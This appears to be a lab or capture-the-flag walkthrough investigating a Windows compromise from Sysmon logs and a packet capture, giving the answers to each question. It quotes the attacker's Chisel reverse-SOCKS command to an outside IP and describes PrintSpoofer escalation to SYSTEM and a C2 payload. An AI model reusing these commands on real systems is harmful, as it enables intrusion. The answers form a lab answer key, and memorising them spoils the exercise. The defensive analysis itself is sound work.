
After decoding them with CyberChef, now we can see that the attacker found password of benimaru user on automation.ps1 script.
infernotempest
The attacker then enumerated the list of listening ports inside the machine. What is the listening port that could provide a remote shell inside the machine?

As we found from the sysmon log earlier that the attacker successfully connected to infected system via WinRM after port forwarding with Chisel then we can see that the attacker actually used netstat -ano -p tcp to list all TCP connection which we can see that port 5985 which is the default port for WinRM was running on the local.
5985
The attacker then established a reverse socks proxy to access the internal services hosted inside the machine. What is the command executed by the attacker to establish the connection?
Format: Remove the double quotes from the log.

C:\Users\benimaru\Downloads\ch.exe client 167.71.199.191:8080 R:socks
What is the SHA256 hash of the binary used by the attacker to establish the reverse socks proxy connection?

Now its time to confirm that it is really chisel, we can grab it SHA256 right here.
8A99353662CCAE117D2BB22EFD8C43D7169060450BE413AF763E8AD7522D2451
What is the name of the tool used by the attacker based on the SHA256 hash? Provide the answer in lowercase.

Searching it on VirusTotal confirming that the tool used by attacker for reverse socks proxy is chisel
chisel
The attacker then used the harvested credentials from the machine. Based on the succeeding process after the execution of the socks proxy, what service did the attacker use to authenticate?
Format: Answer in lowercase

As we found earlier that the attacker connected to the infected system via WinRM, the attacker then proceeded to get all access tokens on the current session.

Which we can see that the attacker had all privilege in the world to compromise the machine and the easiest way is to exploit SeImpersonatePrivilege to get interactive shell as SYSTEM.
winrm
Privilege Escalation
Based on the collected findings, the attacker gained a stable shell through a reverse socks proxy.
Investigation Guide
With this, we can focus on the following network and endpoint events: - Look for events executed after the successful execution of the reverse socks proxy tool. - Look for potential privilege escalation attempts, as the attacker has already established a persistent low-privilege access.
Significant Data Sources: - Packet Capture - Sysmon
After discovering the privileges of the current user, the attacker then downloaded another binary to be used for privilege escalation. What is the name and the SHA256 hash of the binary?
Format: binary name,SHA256 hash

Following the trail of execution, we can see that after realized all access tokens he got then the attacker downloaded 2 additional files to infected system.

One does seem to be the abuse of SeImpersonatePrivilege and the other one is the last payload for reverse shell connection.


Lets grab the file hash of the spf.exe first which we can see that this process still running as benimaru

But the final.exe was executed as SYSTEM, so the attacker successfully archived SYSTEM privilege via Token Impersonation.

Just to make sure, we can submit the hash to VirusTotal which reveal that this is the PrintSpoofer, the binary designed to abuse SeImpersonatePrivilege.
spf.exe,8524fbc0d73e711e69d60c64f1f1b7bef35c986705880643dd4d5e17779e586d
Based on the SHA256 hash of the binary, what is the name of the tool used?
Format: Answer in lowercase
 https://github.com/itm4n/PrintSpoofer
https://github.com/itm4n/PrintSpoofer
Printspoofer
The tool exploits a specific privilege owned by the user. What is the name of the privilege?
SeImpersonatePrivilege
Then, the attacker executed the tool with another binary to establish a c2 connection. What is the name of the binary?

We know that final.exe has to be the final payload as its name imply so we can filter for Event ID 3 which we can see that it was indeed connected to the attacker C2 on port 8080 as found from the network capture file as well.
final.exe
The binary connects to a different port from the first c2 connection. What is the port used?
8080
Fully-Owned Machine
Now, the attacker has gained administrative privileges inside the machine. Find all persistence techniques used by the attacker.
In addition, the unusual executions are related to the malicious C2 binary used during privilege escalation.
Investigation Guide
Now, we can rely on our cheatsheet to investigate events after a successful privilege escalation:
- Useful Brim filter to get all HTTP requests related to the malicious C2 traffic : _path=="http" "<replace domain>" id.resp_p==<replace port> | cut ts, host, id.resp_p, uri | sort ts
- The attacker gained SYSTEM privileges; now, the user context for each malicious execution blends with NT Authority\System.
- All child events of the new malicious binary used for C2 are worth checking.
Significant Data Sources: - Packet Capture - Sysmon - Windows Event Logs
Upon achieving SYSTEM access, the attacker then created two users. What are the account names?
Format: Answer in alphabetical order - comma delimited
